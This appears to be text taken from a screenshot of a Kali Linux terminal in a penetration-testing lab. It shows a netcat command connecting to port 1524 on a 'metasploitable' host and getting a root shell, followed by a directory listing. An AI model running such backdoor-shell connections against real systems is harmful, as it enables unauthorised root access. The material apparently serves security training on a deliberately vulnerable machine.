 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.0.18 1524
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib